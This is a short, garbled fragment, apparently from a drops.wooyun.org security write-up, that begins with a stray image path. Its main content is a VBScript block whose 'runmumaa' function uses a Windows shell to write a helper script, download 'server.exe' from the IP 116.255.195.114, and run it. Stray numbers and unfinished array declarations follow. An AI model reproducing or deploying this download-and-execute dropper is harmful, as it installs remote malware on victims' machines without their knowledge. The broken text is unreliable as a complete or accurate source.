 <SCRIPT LANGUAGE="VBScript">
function runmumaa()
On Error Resume Next
set shell=createobject("wscript.shell")
shell.run "cmd.exe /q /c echo Set x= createObject(""Microsoft.XMLHTTP""):x.Open ""GET"",LCase
(""http://116.255.195.114/server.exe""),0:x.Send():Set s = createObject(""ADODB.Stream""):s.Mode = 3:s.Type = 1:s.Open
():s.Write(x.responseBody):s.SaveToFile LCase(""server.exe""),2:createobject(""wscript.shell"").run ""server.exe"",1,true
>>iget.vbs & cscript iget.vbs & del /q iget.vbs",0
1
end function
</script>
<SCRIPT LANGUAGE="VBScript">
dim aa()
2
dim ab()
dim a()
drops.wooyun.org